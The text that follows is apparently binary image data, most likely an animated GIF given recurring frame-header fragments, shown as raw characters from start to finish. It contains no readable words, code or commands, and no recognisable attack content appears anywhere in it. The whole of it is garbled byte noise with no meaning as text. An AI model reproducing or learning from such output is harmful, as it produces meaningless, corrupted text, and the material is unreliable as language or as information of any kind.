D��!�����_�89C�ة��$K.��"��a�K*)�����!)�2🙬��U`x)��`X�(����8�ı��k*�h
���/9|��$K �(�#/��p�'��>Ћ�j�� �����Q��	|`�D� d�!'�\X%: ��r��#��=�韜h�R�_������#f"���D1�2�\��FQ��2a((b���xJ���dK�����H��P@!Kp8���ZS�����D����uf���� HZ�Aڃ2����3)N�rl��"������)�H�%���!���>��nA���*A��N�J�?`F�X��-H
U� `BN&h��W��:TY�NY��� NB˸��x!˷�[nx^=WY�%��)�l��\���tt�P$9���b
������x���*�ߴ������j�\�+
���g���3�a��>YP7a[�~6) F���%�Q`�� �X��na� �� 1��*����Z]
�!8.��L,�+uZy��@ :�� ��J���aq��  !� � ,    d d  � �	H����*��_1Fx@QE�!
L����b��gAQ1�Ra��>��� �g
���O����9��-�K��I�O�@)� �󠀅���B����(ă �?��+{U��![� ��_ԫU�Z��?S`!l�#0�� h��q���[��!Ȉ�BxB%��￑CW"�7d�A�M��fa��L�J%�/Ձ=�f&��G����ׁ�Bn�g��?
M��X �p8�z���!S&���;�"�=l7�S��1�}�p�^��	��30��!E����#B�3?5�A���f���t�P. L�G�� d�Q�Oz'���?s$G!`}��V�T�%P��A ���--6�(��؊	�'�m0j�\B�TW�V��G0MF�@Y���yPmA�0�R�I8�Oń�AxpW�~ VB2�?+��U���I��@ǁPm��B.��!�)P��DDBL.���H�؎o^�Py}���D�@:D��DD��B��>��0�!5b@A�xiBC�:D.,�6#5T����=0j5&YI�9�d0��	�P1�1�
4�BA�'��ã�1X�>�VS��C\���A�� A��5��A��?6$������&� �`:$XQ��ą��q�<�1B��ѿ���*q5�AY�������V�����M�:��I��F�����Q�d�S�@''�
��|��@��*�V F��poz�T�O�p#<4�}�T��HaB�1�;��Y�SM{ϱ�@AT�+�D�A�oԪ@tO= 5PʗdnA��Z�m�� �N�)��o,�WS>�[�y�{�M�wB��*.%�D9��*wA#��! DG��|�ZV/h  H��p����&� �@8�2�0�һ��e^4�����Ҭ���Q� ��<��9�A@ح 8o 7k�Bʱ���!��A��/	�` �? *_d����?������I [��1�}�*"<��A 'P�3z���גd�c�aAP�_a �KH)sD���
��O��+
d PS�#~2A��i ��r� !�+3� @�`z��?,��5"��3�"B f� xXB^��q���f/����@���`�8D��ȃ ���%��7HfM	�	-�㗭��TH.�.a���,��9�\�/�D62��id1 �9KE[���P�?$�$�G0�e<3��MFğ�&* ��hL��tX+!�,�.�Q� '+i{�A��O!$���}�3��#�[��
�񏠄�wy(�lh��8@i[��z��l�� ���7>Ք x�<g�~l	9�@�DfF$d�LDtĿ�D��8�)���/�X�=�a�6�c	C�r��Q�l A-�J|����U�<�@H c~�5��r�R�$��l�F�q@�T�5�8+>A�4"�[J�R�����([�)K)iH&+�-+����h�?V%�[T�3�=�@|��t� �q����,V�H�U�0"�䌫:�L��&�ÄbG��
��@�A��@R�!@|�����o��g���ഓ��@{�a�D�\�o?�Ѓd�&�B���8���@k�u�<C�~I�3�t��VC]3���eC�p ��P�abE68dlt��T���l�@|0�Hv Ӵ��y�'�)��@�?�����s����H0��	���v�9�����dt��Ld�A`аU�p���3*y���ٕkq�����BK�^�<GIh�5R{��ȑ�i/�dT���A�C��[Dt� U�H���(C�4(��aD�I�L)Ҳi�Ҋb��"�R�=l_�@X`4���B��pK�ںK��C�Rl�P"!�!��ŅI�����?_J j��@H����'	�B�ua"�a6lƈ�4�[ �@��XwdNä���,�j��FH]�L�.�(p0xA���cUp@@��o�B��-
��H��	�8�R�D'��k�(D*X��<9�D� �AL��t hC���dc���HL�m�Հ�D��/��@� 0�@,1K���`��?�t��xn��A/�g5X�a�D����@:�^ ~�GQt���t�S��@�zvG��:��a0 ���?Lp���

�xS.� �Aǂ�$ *��� �3)`�S�Cڦ�ς�#� �8���Hp��H�"2��@D��|�7�� b�*�~Q	P� �h�7(��
1�'$���y�9!d!�!sR�~Q	 D
��	���t@(�A_�?��|=���Y���)0��W�0�' <H�Ƃ!��V�b5�?Qm��@r ��!������Z��8Aa�A����Q%:#�� a ��f#Ԇ�|�|�GCP�q6�8S���}B�0P����}����Q%w �3��0��(�hF��ȉO�R�@�! H�`h� ��{� "P��DP!�X:�%��H|�	��	a��
"��%'gCg��b~��������c�G!��g�P�  }�w� @G�p��vX�� �H�����8�p;g&P@̐y8�sh ���xO�	�pl���'��������m��|��K ��'�W���x9`�v����5E�	5�U���4��$ ��9�/,i�qTI�5[�A� (�
��m,�%P>"�Hm�Evhl�(eFb�x��r�x,��@�@J���)u*H��py�P+�.�M1���Iu��`9�X#��H.)I�� ���6Ōc���. t�ƘHh �Ƹ�?�����Z��Pw�� 8�sUg�V��0����؛;�� _�?���w_%�9�
q��	���@FZ�$v�Vmh��P	td�^�\����Z��E�	�$��'"��)L0@٩2 4P�DJ�Y�������2<�G��G> B�)t�PTQS��n%�W`E�79b��ZZ�s�� �f��8d%7� q0i�9O�U��K���T��_TM�%<��Jf�,�  )q0K�yj::I4�9dmHJ~u��z�T�yHah%u���4;� �%V�P�U���0���i�U�%E�&`"`	_��`VT����5%X�)�A���Y��hh.4�%,Pd4P���z:���V�bW�afQ@0�r�����~>d`�_� 00
��Pd ����*96�0�c�=���@�Q>S��iC �@JM>�T��P� +��L�Z�X���dj�i*u�Ǚ�B�j.�Ь_藨�C��ʜ�
��0pTQTH��  5�j�dx� �
��P0��ڜ������ʙ+*�jPua  �:u:�4��ph	@��xp �!OQ]U���s�T@~9�Jpb� \"��Z�p��`�d4jѯq����6	��!-÷
�P�L�W�8�#��� `|�Fq�_PP��ֵa 4R> Hsv6 � � X)x�U[ faJ��!�$p�r��ܘxh��*�3ԉ����FE_r��غ[ _;A����_G�<_RS僬Af�\�ػF
���s�Ǥa_{�x� !� � ,    d d  � P�_�����w��C��.|�p޽�D��!� L��Rń �U$��Y����g[��I� ��[n&ؙ`Ȑ?@�J�ޟG)�`��&2L��!Ň!>�W�� ��5�3!U3��Ly�Ȑ��
S�L�]�(�+��J����Ä�ILG�].�L):P,A� �[x�j���f�8O����e0�'W�WTqy� 3 .�`2�૨��׭��N]��1D!/����t��g�T�%��c�9*իG����P��B1P�� �\ ��z � �L�d���(.��C�
�s�mHG�"x�r�3��L4B#.Aǅ\pByvV��V�<<��6aep�����1������-���
�PD���� @=�!��p�b�A ���#�,�F=H�Cq6�U�]E�*��>��|��m� pL0�\@������"
��>Q�T*r����e#�(BG!��I�T�R�f�����o`��j�A.>���Ak!@+'����:����M�
l�m8Yh@J���p�C�K�sC4P� ���V[m�NX,�#
	�� ���k 	 �A�.HX����1(�O��?m��=P��fZ2r@>��T'n&���Ddqh'�Q�U�O��|�dPM������ ��SbP�N��&�3�;��K�`t�h����`�Pf,(���a�����<�&&�S2
0��0�b �4�Aب�ȓ5���+u��s �K ����fp���=l�=�(��|�c����=���1����-����l�� �0�>�Ġ]u���MPsP�SL1m-�=�H<�?dd��?.��M1�fulv�D;e��n�	&՘� 0��گ�� �O1#�s9'��u�#��o6�f	 �Ȇ���@�|��yY�B�B�{x�ka�^5>�u1��x ^A0�m�c݊ŨCQb�W����Dn�H�谅Ё�
�D�715L,4�㇊������@.����Ѐ�[��!������f�����-��,�Q@��i�6�]ea���,61hD��\DA)8|����V�84��j]1���.n�	<�X�E���7��?�,�K`��P��]%��0�?���9r-#xt�J0A2��@���$qaq�I"5�X��L�a�r��@�Dk��HC�2S@!�� ��<����r%� #P�j�`t
����` ��	$r��L�E��D��n�|,a��d��DC�=d3ΛB�&ƍ�]�D������t� ]�8�A�0 ��XL�U�@|  ���$!��@A������ǖd���p[,�@;�@9�b3@��y�7A�����>@���epAJ�FЀ&� �"�D&N��C�qcbY������)c
U�f6�qR��^[6��N����ȆII��o�Cd��1����A(H�@��L'DEbh�6%F0im&[��O'&�-�pc��E8��gl8�PV�f2rtcݠ�*��-���,4: �PBf6� �5܌=l���tR���GA�qf�3�G��&�E}�`l"ۍl�×&�r� ��� `������f� ,KK�`��G���u�E,R�y�m�b��<h$90
Y�59�`���� L �����D��ya�@K��&d˸$�gb�OhΓ��׾�Jd~;�N���t٘s�Q �9�u�d� J$d �N��fA�AZ_��і �o�C��<���˪�����R'�d��� P��r��1:�NU�S����0������TW@E�����->gi���MĹ��"4 �v����#��@������9�wp
i��Z[{�w��U:��R�G��b�=�3�9gC��kė0D�m]�������V�G������=�a�X����vB�QǺq�n��K����m�HnF���Q�fXq0k>+i���?$��l��),o��0��k{�EH��U ����r�98�	4��-P���ŀ&��2l�^�V#q�j[�Q�j!?N�����V5'0s!�Z0�ͷp1���sB �� '� �H�=rW����`��Ӱ��<��6�mYs��䈛 hN�!$�`3r���*9���	���\����{(���(��4|<�K��5�X�[�`U����c80!$�G��X$
u���
H��&pR�@���'N�m�*9��@BءE�4X� �Č1=I���'1b�X*�5�p}��oS0&
� 
� t
 x
`���lv]uZRPm���[�msO�o}�� Tc�P�`pŰzU�pw8`wǰ
p�*���}�c�� 0
��x���A@L�$1�p4#1�P[pO�-���#�B��ӣ� ��[� L8���:��q$�c� $�G��G�D 0��  �DrP&7 N�Fp��� 1R��q8�$�#�g�3�Љ�S��p���*��$�.ǀՀ	^�	\�f N7���@ �u��B�0b�~PA^�?�1e�&M9'bt�T�%�\�8.4�8� {$
{�.$ 8��[�[�]&1��u�1 �?��g��}����o<��P�@����(����_{d' 2��p��i�7�&�� C��[�S�PeP%1�D`�F$��!1ʀr������z�9�b���Y��&�"pp�M'~k�>�FN�]��^���%�Gf���bs���`�@G[p���1.�b��G(@ub � $` > ��  �  Pʶ[�]�Y y �PIsE,�l�!XuP1a*Ǳw��E��cp( �����̠v�s� . x�NP�PX�(1��rsK�Pi���'9-T[_C0�	Kb�b�@Y�dK��6
/��5�������x��wMp7����@y�P��pЛa�i��&šwD��7��1���4F ��� z`��(P�Q�{�`��p@ ����dp����-� �S�K�!
\q��` ��
 (��x@L �� �YקYX���ɝ�&P0_�
N�p���` �ɒ�=�IG��c�wtԸ=`!���+� ��D� ���M�p���l�xSDP,�F[p!��,���r�9��{��u"��$�G�^�b�<��0
-Ţ���D���Y�p �� 35 ���Ơ�規�4�
K ��!TJv\P�&1N�S*�P�. �� 
r2p�x��z>(��D4 ��'�gRt���9 `����p�3�@"A�Hs`r����cw=z'� ��R�(���/02
(���R��4� ���	�(2� KP)r�!s�0dM`a�XR��`��@��pG���С[�'uY�Ñ.r�p������ `	����8�m� ��
ˣڈ���c�,PC�P4)x� &��a��^Rk#�'+�x�!���p>��R�������4����Aۢt����]����6C "�!�Ĵ��gǱÌ#� �zH� Ϡ�1P'��˳,��y}8@0{>� 0�ˎ<*��P� T��_P�?u��~{�q��w �� pp������ Ii.�(�c�G���V'�� X��[;�hh���Ǵ`Һ��70�w�R���R@f�"v 1@q$p�>�7�)> '�0	<k.����N aA s�=ߋ�pt��K���8�[[��F��T1C�
�� �����	��� k��C�`=f`&' ��
CPʆ�ґ�E933�?0�=� "6���B�p��Zl�� �8q_�cj��(�`�K�00� âl)t]��`��@�x�,�x��P�E����?�T	! ���D�����f+��(p x	�tV��" �p'1�ȣPƴCC�$�Z&��0�%1[�
0r��&`��@C� bI�B! ���\�������$|  x�
`�K�(ɟ���EMpgŢ�D`���C� Pp.<�� "��,�� ���@��_�Ŀ<0����e�����0ЩP���*���l'P	�|� �p�$M��P�G�� � 
�{�1�
�&0 �@��sW� � �l���P�kh� �'}ҕ�͜�"0��¶��� ��:pBw�/��8'1� 	������`� d{D��*��J���0���@'R������0 P� a�@�(��HPp6  /3�b7:�s01X�	�,j%�����S  pZ'������0h$� �����}�P���\Ͳƛ�|�ԑ�i04� i�3s07�j.h�w��P�@ɚ��Ix}_�SY0=���w�
�	�&� ���0��	y��@�-����,�P�D)�:����ǽ35�@`�#	O ��V��I�t�
���*@W��� ��   A� ���,������,�ɜ��z	_˳n� +����0A� �Fˀ*01��r�w���V��f �Dx�W�3[��p�A�	�=�+�`�<�c���_[� p���+�i>p���"pɀ�	��G.��J��>�6��{m�x�V�`���P@1����l8 N'ԙ��'0���K� �����ɿ`� 
[�Nxѭ��w�n�W��N���a��ݥ�� �0�I	���P	��`	����`��пp�	� ������0
�`�a�.V��~���'聨蹮���`=�� ���P	>��=���P�4�Bh`	�l��2 ���\	�	�����(����P�а��@ɀ��n0 �W�<vO'�V �013����9�3�� ��K�<h`������a0�P@��
�4�`V�!��	��w����� "p�� >9��d+<�3�zVeqC?1�MP�J��	:�<%������<#6���V�	��;q�K& ɶ2�P�>{Ѭ	I Λ���<E~�q�	��9��*0d����MI����0�������`��8����f-�q"�	����97��O��� �IL	����	�_�`�¿���`���{!�" ���gE�  "�����&p�� ��,Pl��	"d�I�&��H�{�� ��/�}�T�$4h]Y�`�'�0�"�HB0�+h^.h�B����_�	��8q�(,Ģ�:�R�6����E��3���'#Lڗ������&4<M @��/q��C�T/Ao�ɵ�ꄏ�>|h�"�	"�F`Ł���ђ%��Ԡ-��R��.U����2,0�D�ad��02J��)�0�PXt��*�"��B������"9�L���rGA���vF�L��'Kd(�����J�[*�0P�� ^�aB�&P�&�ʼͪ� 5ZsP��ҡ��I�t�A�)�d! ���'>������OR��o@  r�!�����i!�\� =Vc���mƥ���$�Hi�Pk�.�!(��\��ǁ�����d�-�\�I������Pp��]p����(�\h?��S��PZ��Ԝ��졳N0hZ�>FE0a)���҇\"(��(a@����ʛJ�'���!��B�t ;��g՗v�m�y�	?5Ѡ.��8�Ap)x,Q �'u}�"D�HN�|�<%G�JY0��%8�42#�y��ǥ�u��� %�@�x�E5h�Pxi�AJ���Q&���!X�a*�q)��ri7�b�b���S�0�P�&MR��k;�E9�r� (Nx@�ks��A+N@��b������AF�� X���x�����&�m��VO�{ m.R�ᕏ��p����x|x'���h4\J'( �G>Y.�~�<|�#Nаl>�P蟑ن��	Fi@���) s-!�K(K��^aBf���>��Qx��QO(�O
���
i�	C�����Ŋ`*_��`lF��wI`��	0��Z	8p�&��@�W�Bi�}��F��@�Brh��a����D������I[gǀ�W A��%���J�A$f�<@�� Vj�4� ���
yy�k1� �>@�d�X��C��q�0��b5H�4��Vo[��P� h �d�@�(�(����B�Q:�����=H@УD�b��&� B

$��I��!�t@�j8��)�J�Q�CΨ%h�8��H%d�	�����EF��$�-�A�R�\HC`��!�L�CD��R�n�	o��BQ�r*.H�*�+�  d�@���
Ѳ<���f�9L���ɠ�7;��a��4�0� JK��@H��uț���+��������(ڳ���QV���u�ezQ��	*x�ٙ���$g�~u�E�$H("��x���L�<oN ����H�0`>b	�dPXY6R�d�� 9\ d ���"%�d� W)QEӡI1� BE�35d�Z	 !t�'p%eq*l�v9�`$��lW���cK�E���j����TOAC2,̮�L�#�����i`�Tp����`����;P�ON��8`����
OGVr �x��� D45�
:�	�q3��j.r ��1� �mxU9��`5��"�Ф`,vP\�$9%7���� A��n�p��-�Z��2!TB�
�A$ �H �$d�w��7u+P����� ȄU  a����H-��%0�]z8�� -p1p_�L����I�," ��t���A�-d� �C�"�3A�A$��U9�� �1jq8 0�+�d@{�
�U��%��8  ��- �Q��#��&�@� A����-� ��lZ�〵
��@2� ���|8�2Q�!+�$�ԥT�FC�T�,!�娚_x�'E.�<No���v<^+�������Q����`�9O#��z��� ���Z׊��"O���	���m��(��1��-$��2�U�MQ�ݎ[����Cת�F/Pé�B,�;�%�ZP�*OL�� ��Q ��T|R�y����?PeN�b	- H��Ԣ���4�P�ߢ#�z���E�`��h{��
�C>�%U)��| �*�fm,9�9��|�F|%�­*��6�#�t8@�O�EF����њV���1d0��T��<c>�x<1y��9���E������#��y��,� !� � ,    d d  � �'���z�H�����#F����p�1�w��1fx|��o_��֥ix��P @a��[��9$���C����`�"Es��P/�§"l
���W%>�⺆.���qKÎ � ��/ϭ[���������5�h�?.��K�F���$�m��"�l�Pb�zY#��"Qp#�˵Q���`Ơ���}��b�g�ԉ��o���c���ْtz02���F�^NUh�2��:�x�v�un���G���\�42!��1Kp�"
��l�?����q1�:p�)��,у\	�A�YfO=�Uv��|��:.��i���@���1pTC�-1$@!DC4T#�b������br f��a����_4!U1fUM9�?�t�·.�+�5�P������� 3�Q�6ѐp�������PM�OF����Hhe�1�τ	a'Q=�ԣ[B`)��d����DCp 	���Ku�3��b�xc�4F��F1t0Ȉr�5�D��$S�V�e�S�(�nYx|��b~p�=���@�2���P�9'D��J~-a$#�A���49�@]eգM��<	t�lCT��p����	D|��(+ �O1,�����ND��J5"XC�*Za+e��1l�A1N؋�C�P��o�aS���0�@O d5����N�y#n���PPL���D��5���D=0S�+>kha��#B��h�>�m�T�I��� ̐FV.002Rm�l1��n�)���I��Rx[O�#�C�1(wtK���e h� k`�:��M4q��76m�Ӏ�@�D@��sm\T(��UL!�D�K4 P11��
#+�A�s�$$����`���Oy�<��;p���O�7�iC4���*xQ<���k�߂>J�6#��m@�<�s���I23��@ �������U�ǈB7�F2�� �Ǡ�r�"��\�Ӫ`e#���!�(C+zѼ�Ap����@:�N��^D�!#� Fp��4��K}���� ���� SC����ϠaC� 6��l����y��AZ�:'�"i3������Wv�1S�v�q����� "�?HP�a�iuԄTI��(D4�H'<�Hr�!���N�C!�0�`!ɗ=�цg|o�q_I>���	c�X��6I��<� �J��8�o�G��6{�s��L���� X9G�X�JPG=�e&MZ�h 8a�T�"d�B�\`�PDS9\��#��-��0�.�[��쑏/�Al�"ƀb��B��?V�H�H$��D�� d �R|��	(@&�A&�"���DHd cVB8���JA��E����b!a���+R�ԍw��6$��?V�N��7� 4 �ӈ�<��fS��#�.��3�p��l5=8�����5XV|İ��~ '�"�X��,��Y����� �����p� �&� h�za,{*� ��*��?5��z�=���cW�����|�;��?�!�0�ZQ-N��r x� �����#�hB�0�=�G�rՠ`EI+V�ʕb�{�E7���j�}d 6���2�!����6��A�:jju�=f�z�G@&,G��pD*��W`t�x�:�y]�XJ"ռ�*V�u�F����p��2!� <pB�� �{�N�&T��椡�M�#LW���A�T�u(��6��	~�M��"�d�T ��@@�R��
8����=n\~Ё9�j���H-��ec��3<��x��f֕M�m�E��o��n 00E b����)X�
�-�` �IŔ�?P�,XP���(c|�a�TV�"��2"T�����K	�@ P�?N��XGy���;��^��?x� +����B�Ђ
K���Aٙ��#�&�,���AZX� �O� ��&����@>�Ɔa $`+���{�=�h�)��A���!��l�Ĵ��͖�I��!��hbAOo���S�`2��4�@ uj�l[�(J�?����_���l(�J	��G$��u��`���	�8��4�[��v]!Aҗ��=G�AߌjCx�z�B������b�U��)�K6�|T ��!�bve��.D����i �+�E�\�@��|��-Hٽ��G��b`�x�!��ҕ��4Gb!�v�o	�*��?���'vw� ��	��	Bo����P���#��W1 �xy�Alw9��a�z���槄1 X6�R@�m�7 Y � �m1��n
�8 'r#�w[������&"s�Q\`lpX�e����U6�c���#z��� ��wP;�1�  ����P~Q0fF�����o�D�
p�.��\�e e ]����0��n��ap�a���p8�%�	�01�I�bTsg,�7O��������P��KA� _� ,��(��/U�C ql�,�f
��L �zq(�"����  eD X�" �7	 ��G�e r+�r��
RV!�� ��/Fv]?�І ��&�1�	�AB`T��&* YQ��P��P�@ wYG����re��6����/�6���qW˨`� T��	���4P� 
� $�W
�}��a	0��`J��J ���$���p�fh�D�ko���fW�Z�D�qgٓ�@$ 
  )0���a�brCLNA�c�6��k�Vxi_vb#,�P��:T@?��x"S�[ddذqygl�74@xh  ��x��'�&�����V)�cX`��n�t��lz�r�dA�Y,G��[�Lp���'bP@ �w���W^�p � -) �Hk�� �0�`_K����\���=�� ���>�0�����0py�$�pb"�W��iL�  LT9��!Y!�q]��r�����K�7	1� C)Y�p�	��-��� @i"&{��` [L�0A~LX�$��i�9���b �Hi�s�̙�V)	��At�p3�Wq��` v'��
x�wэ̰
fa��PTY�G��=���5��.� J��{�s�����&p��m�dL6z��p|d .� �
i,�� �  �KEh��T��0����_�b-),�� �(�8�� ��t�z��4�P��B*p�4��@����}4>�
	0Rv�Nz{l��GD���K0�i0�^ef:�fd���F��/�qIF&q�!B�*0p��p� � HC���0Q^ 0
0� ��	)ǈm�&GD ���w�,7HTHh����WqD	^%��`�q�0
)�S������a4�m�40LUeq��T�g��`++Q���äq�_ ��� ���?�>�AH����
�� (  '0
>@{�� ��ς4t�I�N�����@D��S�+a �&�$k!`�5`0���Ϡ3��m:W����0
{6�J{����k�"H��� ��
.Fʱ��q$�h��
�Q,A 0  (�I1 2�Qs�m� z��й>K{>@4�,0� ��9�Dp�S" �  ��QBX6��kS��K�8	D �� �d�:A�P@��0�a`zъ(��n�p$�4:QD�#��D�6X������ ��J���)H�cAĊ
�3븀Fҟ1���
=�L� �� .� �� PPCu��AD�PZ����3�
?�_��̱Ы�DZ@c�C���(0q Ǒ�@-�IF��Cj "����,�et���&l�M0~X�R��o��d�zy����b!��6�p@ְy���5����pq"C���؍8��Jf	& ƕ� oT'r�F�OĴ�Ɯ[\�q"�k!]����<;D��BP6+ ����������K	m�Vp�a�@���ۤ^G�FMhXk  �f��z���4� ]�p��6T�:�Po�G`���7[�C>г&����� 8��8`	'pa�>*> kGX�G� ��C�T�]� p�(p&`�g^���\��n��<?0� �(�PI0�p)�ς?D����V �޼�&����hζC�^��c eP�X��oPV� ���'�g�@�"��0��K�
� ]��6���ps�Ԕ���0Ņ�ঠ(��{G5�:�������AЮ� )>�lo 3� �`D�	 _� �LB�<��6d�֠ԂڳH##�Tl�P����٬��<r���'� �Y00�����
ZИ�p�3Y�� 
�W-�� �0v�
�g��QTU��?�� �ݳb�&�
P@{���0�a���l�\	� &e�U;��K���Y���D����	s��&��ɰ��� ؂-�����"!�� Pp�U=��`����P�(���4��4�g�P0�1U���fopH��``ޖqTL��=�N����������- ���"�=*� �Q�*��]�� �}|;$����0�@�L�^����
Ÿ��=i��0
 L�d��'�' 4@ ��\��!t��= ]�4���7=�D�B>�c���� &@>�,` ���+0s�+�� ���D{\���swz��<� >@	� t  q*�:��n	8  ��l	��� ��]�"�0
p@���x Ƞψ 
���:��t͔���};�d���P(�)��4 �.�����	� ���������z��w"� }� 0 v���� .�Lט�af8�d��(��@���䑧�@��
`��Z�`�P�P{� ����`������P	dp�d� �
O d�
d��`��tM�������C�}�d&�_ �@	*�����A	E��@������p�I `� _��P�8p��N
_��g���P@	�`��
���p
��E�����a;���.�Gu����~%fp��	�@������� �����W�_ 
`0�P�f
��� � �_�WP� ��� 
P�� ���X� � k�u�D8�`��� ��f *�	5
:����5�� �@	W�	�
� `����o�� �P@Ad/	%JO̘�B)T{����gEėPW2}Ѡ���"D�`F����0���p�d��MWN}yd�~�d\���\����-�H�˂<,P�S֗/*�qp�į��s��'�/�}�t�I>0�=��T�G1Kzm� šP\�P��K�"@��4��|�)92��m�o2�\���!��j��y��T@��2%ܪ�����#f��x���E� ��\@I��0P��P=�+�0E<*��R���:w7C�^��"�T��)��p�"�Լe��= ��DjW"i����PD�  ��[��'�� ��h�2� � ���H\@ 
P`��
s�/���'3B��P��Ņd� 
~$Z�EM�Y`.3.�˭ �ϹN`�G�qk0� #���)�/p .�c��F<a�CD� �dp��`��P��Z�i�=��X =���	�NX�MJ���(�O!32	��'�a����34��xD��e!{桫�G��a  Ft�. 0>��|`��	�H|TʌR%�@��Е �|rzS��򋹮H�,q%���8e�G8���G�B��ޚ�@����I��_'����A�2���^K�%����l}��3�a7��eK�	�\��J�/���.V���Z�	d?� T=u2K�/L�n�\TKn5��a�W����j>��:ɨ��������)[��9����k#�������D	5��ܘ9Q��C'ʩ�r�ra ^Q-��~���(镁��@C�
 ���؟J�T����|���"� c�4)B�'�Ҥ�+��p�y@ND��2��[�hP���<z��X8��n@�@ȨGBx����Wa�T���'��X@�9��J�y��ݾP�Ŷ��m�8�i�ȍ\U�^�|�W5�?��
odrVP+ ��D"�d<�X�h��q�G�C�8D�0�3(���|�
(0a�'>��P�G�	�	��P��7
��q�C߭j��'��f��8�j�( �8�@:�`+�p�&�`��4��]��zD-��	0��#�`��0
$�L�
 X��h-�	q���F0<����"@�$�*��N�8(`=��� q�D`f|KF@1�] �$|�N^1��L�\�a�"q��+���kG��Go>�_��'@�jzֻ0��"���֨������\�M(./� �v�  �h���.�Ìcp��Hp�����u
�J�""��'P����TM49�AA �Kr��I�� ��"[�@h����&��L3��
a����E�K ��N'��	D�4���C "����|�	E<"KX����L$��� ��vT�x��W�"oa�0�a�� $��fj���J�"
b��@@V�@,  �'���`�IQ�}�8݌�r�&p ��3K��>�0U��{3�]�!t��l�W��D �Ft�	��+��^�$*m����|$���`�$4P f��D��KR�ـ1�RS�1z�����A�:v="� 0�෶��ܣ6G��j,Ā�F5�p��V�����@�!�s��L��t��`0	rE�[ `��e��pI�[� 0>q����E]��p0R���%�`c )��:vtmGDp��@��YW�H���$ ǐ�i�^髓}��=`^)`���jb��$���|�&D~Si���YX��m�cH-n�+�����α�\	�0'��  3�
��^+U5� �Fkb\ X(�a�佖7
�!��DJq��
S����j20�'V�Է����8�M� �t�
 Q��JVy�M�	B+b""�"2�-�;�J�Ɏ�^ڒ��f	Y�C�АgJ�@1����f�r+����2�#�؂j�UZ�6������U4;q�!N�J���W��ę<��xW�ng���	 3h�ว@��	V1
� 	�7xDs�[�G�Rb�4�ٷ�G<��3 �BD���L�N�I�nu� �('�r�|����o�Ij��D�wۖ H���Q��V��-�VAV�!�4��;Rl���`�0�
�:m\1��K�'����bx�Ahp�0�aH
��r�b	t�m��8��w�,9�;�0�z�� 5�Rz��������X ��PM��x����<�tx��H �U��
Fq�-�� ���N;�}����p ���}ھ�Z��ѿ4
|����1hk�3y�[�]i�;p�,Qc��*}.3�@�䣭?H:(�,� 0[�88 ��:��>�:`���H*���Q�[e�MR�|2 ڻ�UXNZ��2��8��f";:$��� �
� L:Q���4xA ��3�x�0�[�� ��8�*ȅ(��#1���3����"�j���)�&�o�>2��-؂x#��  !� � ,    d d  � ��_�,��aA{B��o�����w���r�P-O�}Mr�r��?E���qٲ�-7��ܒ`K�@�$8���
+(($@��z�: ��U���wp�)lnp����Lr���)���p1�O�)�cp�g�ѿg+L�B���?���ĤKw#��	�J��ӫ!juص޳��
f0��?f
�e�����n�]'�܂���z㪨ڶm���/u�tQ��i��U1/��9����ĸ�Q��r��#�aكǘ�6��v�j��a�r��Bb�P8�f�
E+ &�3�=�*K��HAK���^5�T�A�UDW��we�@0�*�1��(�0��yd��\�P�Ub����P����O�QЂQ�O#t�qCQE�f[=��V���(T3 �� pА��a�A0���$8Z5D��AA�t2�cL=�b%@�en�Div�WVa)�i�e@O.i� �����M���6�ycAm��Op@�?K*��<9%BPV���1��w� �����А	>p��ŠΨQ�P;�8+䨢�
�?�qU=���%tٓ�Z��܅v�:d ,x4@	.��*�����i;m���6�TLA���K4r\'��e�P4�1�tXTh��c&	Y���1�US/'�0C$d��(�L;����,$���a =��-�2!D�P�0hV+�&��ظ��vL ��b��|e�9S mmЎ�g3�CX�ÌC���03R&РX�c����Eh�Uԡ�.���?0� ����5�ߠ�#�GAє��5AdWP����eO%t� �}Յ��P묃Mf2@`��k]�	�`��3�<�?M0�i���3hA�h4���<f�`��A<\���?���Q.��   4���������C$��D�̼ ��SF�!�?Ȋ44�h�M½'}� k����:��|������[��`| a���@{���O�~�k��10EP�S�>w$m�� �Ì���1�D���`U�4���.��`@0@�W�^Lx�?v� �PS!��<�����@��9���8�h����JF`CA�����!��B9Ȑ���x�>�E&�`�@@5P�Q����a�򗣂䯌��� f�UIH!X#H�+�SWm��j��.��D�N���W����@SD �1�׹&(3Dh� �4�4`I���@ �A){�`�e�{��;OSJDC�� �`��
BT�V���@�=la�D�?tĐBL�!Q�Uz��AE�*E����y@v���?h�|�(I>�> � �1 `�
"4�4_HP8�*�>~��T ����^�J���!\�:B����!��T[0a&z����b����`E.Mgv�!�R&������R�����=�d�{\��	N���T*���6�!��B #�����D�笜<�?�@�h|:R6�7a�:f�N���U�6�р���r���G���a4h�6;PO&/{��"zp�8�/r.���:��u�Pk���l�=�F6��<��R�Mr�[��  ����1��[��؃�ڷ �@�E��Z�Ox���>�Q�{~��`�2 ��dd8� � S�U&AB����H�e�`�_�B��(윘ϐ!�����Hp�	Ǭ"&A0�0�  0��P�dr�z?8CF�s,��TGok��D#p�V�Q)��"aT�>��*nAP�6�\N�æ��3�bTR�w��NF  ��*ȼ*�.Q� 8��i���6�����C��i�0��C��U*j�0�J� >���Qc&�����ߨ�������!\�*ʴ�T��ѱ���
��:��<M�Hp�1�����6�F��8P�	������U��G);�8�@v�#��!�ٶ�F�7m:��e	3n��]$$����`�VΧ� "�S�e��~�Aqr)�=�*�Np5��"=L��b�FQ�bL
P�?(�:�u gՑf_x����ճ}��y�����,��cB�d994��j`b������ (����@��� Ϧt{���h]�n�e�%��h�z8��c�v`t� �h@>@@�����*�-�G�b�;�P��C�A�9pa8Y�{���[�`8��"��.� �'� 0�S��y=�' �p�pXP#�[��5C��Ǹ�5�����!������	��EI\��[�a2n������;�����#El�������p����@r���	�Z	v%  @&
�d�Ky:rnQhw<�9�t@�
�C�3��Zh&}�Pp��
 nL�ky �� x�����P�Vv�CM��~�u*��P11��X��]� ��D��4`1�4� �� u��nSBF�GV�K�@�t�m��Zas�l�t+��en���z��B��n�'a�Cy��7N��@�� �Q�0� �����`�m� ��*T��>��uL�.�,��N0S3�W�0~��(o��\���H���CHh&;�?,fb 8��>��@x^�u�����0 �7 0%B2q t�y����P�GÁ�GIHR��)4p�x��� `R�֍�'P֒��
��l�1��4����?#8$=Ff$�
 0
�� ��_������O�xgEr:�BKr������ �T���`t�p�%��>�"�N	��̀ Z؍�0 O6\�6�2�
t@=p)A���` �Gi��3�Q�g/4�"x`��[� �0����n'���,��p�T�i*=����4���$�  ��%����� � � P/7�1Hu_74Al��?�W�00
43�Q��aĂX7x��� L�� /d��@brB[�<PZ�hF΂4��B	d*7o� 	���UQqqf��K�  &��W[�
